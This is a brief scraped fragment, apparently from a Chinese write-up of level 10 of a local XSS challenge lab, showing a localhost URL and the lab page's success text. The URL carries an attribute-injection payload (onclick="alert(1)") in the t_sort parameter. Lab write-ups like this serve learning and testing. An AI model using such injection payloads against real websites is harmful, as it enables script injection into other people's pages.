 http://127.0.0.1/xsscha/xsschallenge/level10.php?t_sort=" onclick="alert(1)" type="text
SQL-labs upload-labs DVWA XSS挑战
欢迎来到level10
没有找到和相关的结果.
Mission Level 10
127.0.0.1
完成的不错!
确定 取消